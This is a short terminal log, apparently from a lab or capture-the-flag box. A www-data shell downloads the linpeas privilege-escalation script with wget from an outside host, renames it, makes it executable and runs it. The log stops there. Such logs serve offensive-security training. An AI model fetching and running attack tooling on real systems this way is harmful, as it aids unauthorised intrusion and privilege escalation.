 bash-5.1$ wget -O linpeas http://10.10.14.197:8000/linpeas.sh
wget -O linpeas http://10.10.14.197:8000/linpeas.sh
--2024-01-06 18:02:32--  http://10.10.14.197:8000/linpeas.sh
Connecting to 10.10.14.197:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 848400 (829K) [text/x-sh]
Saving to: ‘linpeas’
linpeas             100%[===================>] 828.52K   925KB/s    in 0.9s
2024-01-06 18:02:33 (925 KB/s) - ‘linpeas’ saved [848400/848400]
bash-5.1$ chmod +x linpeas.sh
chmod +x linpeas.sh
chmod: cannot access 'linpeas.sh': No such file or directory
bash-5.1$ ls -la
ls -la
total 1724
drwxrwxrwt  4 root     root       4096 Jan  6 18:02 .
drwxr-xr-x 18 root     root       4096 Sep  5 19:19 ..
prw-r--r--  1 www-data www-data      0 Dec 29 15:36 f
drwxr-xr-x  2 www-data www-data   4096 Dec 29 09:52 htw
-rw-r--r--  1 www-data www-data 848400 Jan  6 18:02 linpeas
-rw-r--r--  1 www-data www-data 847920 Dec 24 04:27 linpeas.sh.1
-rw-r--r--  1 www-data www-data   2028 Dec 30 13:21 passwd.bak
-rw-r--r--  1 www-data www-data     23 Dec 29 15:35 query
-rwxr-xr-x  1 www-data www-data  36643 Dec 18  2022 sql
drwx------  2 www-data www-data   4096 Dec 21 22:03 tmux-33
bash-5.1$ mv linpeas linpeas.sh
mv linpeas linpeas.sh
bash-5.1$ chmod +x linpeas.sh
chmod +x linpeas.sh
bash-5.1$ ./linpeas.sh
./linpeas.sh